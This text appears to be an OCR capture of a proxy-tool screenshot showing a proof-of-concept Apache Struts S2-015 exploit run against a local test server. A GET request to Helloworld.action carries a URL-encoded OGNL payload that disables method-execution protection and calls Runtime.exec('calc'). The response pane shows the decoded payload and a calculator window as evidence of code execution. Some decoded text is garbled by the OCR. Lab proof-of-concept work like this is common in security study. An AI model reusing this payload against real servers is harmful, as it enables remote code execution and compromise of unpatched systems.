 Request
Raw
Params
Headers
Hex
GET
/s2_015_war_exploded/Helloworld.action?message=%25%7b%23%63%6f%
6e%74%65%78%74%5b%27%78%77%6f%72%6b%2e%4d%65%74%68%6f%64%41%63
%63%65%73%73%6f%72%2e%64%65%6e%79%4d%65%74%68%6f%64%45%78%65%6
3%75%74%69%6f%6e%27%5d%3d%66%61%6c%73%65%2c%23%6d%3d%23%5f%6d%
65%6d%62%65%72%41%63%63%65%73%73%2e%67%65%74%43%6c%61%73%73%28
%29%2e%67%65%74%44%65%63%6c%61%72%65%64%46%69%65%6c%64%28%27%6
1%6c%6c%6f%77%53%74%61%74%69%63%4d%65%74%68%6f%64%41%63%63%65%
73%73%27%29%2c%23%6d%2e%73%65%74%41%63%63%65%73%73%69%62%6c%65
%28%74%72%75%65%29%2c%23%6d%2e%73%65%74%28%23%5f%6d%65%6d%62%6
5%72%41%63%63%65%73%73%2c%74%72%75%65%29%2c%23%71%3d%40%6f%72%
67%2e%61%70%61%63%68%65%2e%63%6f%6d%6d%6f%6e%73%2e%69%6f%2e%49
%4f%55%74%69%6c%73%40%74%6f%53%74%72%69%6e%67%28%40%6a%61%76%6
1%2e%6c%61%6e%67%2e%52%75%6e%74%69%6d%65%40%67%65%74%52%75%6e%
74%69%6d%65%28%29%2e%65%78%65%63%28%27%63%61%6c%63%27%29%2e%67
%65%74%49%6e%70%75%74%53%74%72%65%61%6d%28%29%29%2c%23%71%7d
HTTP/1.1
Host: localhost:8080
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64;
Gecko/20100101 Firefox/52.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.
8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Cookie: JSESSIONID=AB579712DE87EDBD09C6289BB6581D8B
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
? < + > Type a search term 0 matches
Done
Response
Raw
Headers
Hex
HTTP/1.1 200
foobar:
Content-Length: 0
Date: Tue, 21 Jul 2020 09:27:39 GMT
Connection: close
计算器
标准
0
MC MR M+ M- MS M˅
%{#context['xwork.MethodAccessor.denyMethodExecution']=false,#m=#_memberAccess.getClass().getDeclaredField('allowSt
ethodAccess'),#m.setAccessible(true),#m.set(#_memberAccess,true),#q=@org.apache.commons.io.IOUtils@toString(@java.l
untime@getRuntime().exec('calc').getInputStream()),#q}
¹/x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
? < 0 matches
102 bytes | 261 millis